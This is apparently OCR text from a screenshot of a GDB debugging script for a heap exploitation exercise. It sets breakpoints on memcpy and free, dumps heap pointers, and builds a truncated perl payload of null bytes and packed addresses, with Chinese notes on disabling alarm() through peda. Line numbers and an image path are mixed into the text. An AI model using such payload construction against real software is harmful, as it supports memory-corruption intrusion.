
	printf "array[11].ptr begin\n" 
9
	x/8xw *(int*)($esp+0x68)
10
	printf "array[11].ptr end-0x10\n"
11
	x/8xw *(int*)($esp+0x68)+0x374-0x10
12
end
13
14
# memcpy
15
b *0x08048AA6
16
17
# free
18
b *0x08048afa 
19
ignore 2 0x0a
20
21
22
shell perl -e 'print "\x00"x260 . pack("III<"
23
r < pwn
24
因为alarm()会妨碍分析，使用peda的函数使其无效
显示heap分配的内存地址信息